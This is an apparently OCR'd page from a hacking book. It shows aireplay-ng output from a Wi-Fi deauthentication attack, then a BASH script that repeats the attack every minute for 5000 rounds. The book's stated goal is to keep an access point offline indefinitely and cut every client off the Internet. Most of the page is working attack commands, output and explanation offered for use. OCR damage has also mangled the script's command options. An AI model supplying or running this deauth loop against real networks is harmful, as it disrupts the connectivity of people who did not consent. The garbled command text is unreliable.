 root@kali-2019:~# aireplay-ng --deauth 100 -a 9C:3D:CF wlan0mon
10:39:02 Waiting for beacon frame (BSSID: 9C:3D:CF:6D:8F:E0) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
10:39:04 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:05 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:05 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:06 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:06 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:07 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:08 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:08 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:09 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
10:39:09 Sending DeAuth (code 7) to broadcast -- BSSID: [9C:3D:CF ]
This will knock everyone off the AP during the duration of the sending of the deauth frames. They can
reconnect then afterward. What if we wanted to keep the AP offline indefinitely? We could keep running
this command over and over again, OR we could summon up our BASH scripting skills (for BASH
scripting, see Linux Basics for Hackers) to create a simple script that kept running this command at
regular intervals.
This simple BASH script periodically sends these de-authenticate (deauth) frames to the AP, thereby
knocking all the clients off and disrupting their Internet access. Then, we put our attack to “sleep” for a
period of time and restart the attack, knocking everyone off again.
To do so, open Leafpad (MousePad), vim, or any text editor and enter the following;
@AnonGhostNetwork
*De Auth Script
File Edit Search Options Help
1 #! /bin/bash
2
3 for i in {1..5000}
4
5 do
6
7 aireplay-ng deauth 1000 - a aa:bb:cc:dd:ee:ff wlan0mon
8
9 sleep 60s
10
11 done
Line #1 - declares that this is a BASH script
Line #3 - starts a for loop starting with one and running through until 5000 iterations
Line #5 - begins the do
Line #7 - is our aireplay-ng command that sends the deauth frames to the selected AP BSSID
Line #9 - puts the script to sleep for sixty seconds
92 | Page